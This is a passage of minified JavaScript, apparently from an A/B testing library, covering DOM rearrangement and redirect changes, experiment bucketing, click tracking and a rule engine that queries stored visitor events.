i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},6647:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(4514),u=e(2432),s=e(9430),c=e(4171),f=e(1573),l=e(6665),d=e(7119),h=e(1004),v=e(6670);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},2429:function(t,n,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6936:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),s=e(4603),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},6488:function(t,n,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},9756:function(t,n,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2588:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(9756))}},4446:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3697)),t.registerAudienceMatcher("behavior",e(8496))}},8496:function(t,n,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},3697:function(t,n,e){var i=e(8012);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1137))}},1137:function(t,n,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8553:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6741)),t.registerAudienceMatcher("first_session",e(1268))}},1268:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},6741:function(t,n,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(t,n,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},8012:function(t,n,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},6423:function(t,n,e){var i=n,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),s=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),s=e(331).getFieldValue,c=e(7136),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after 